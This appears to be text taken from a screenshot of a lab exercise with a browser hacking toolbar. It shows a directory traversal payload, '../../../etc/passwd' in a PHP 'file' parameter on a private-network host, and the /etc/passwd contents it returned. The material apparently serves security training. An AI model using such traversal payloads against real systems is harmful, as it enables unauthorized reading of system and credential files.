 192.168.163.141/dirtrav/example2.php?file=/var/www/files/../../../etc/passwd
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.163.141/dirtrav/example2.php?file=/var/www/files/../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var
/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash
红日安全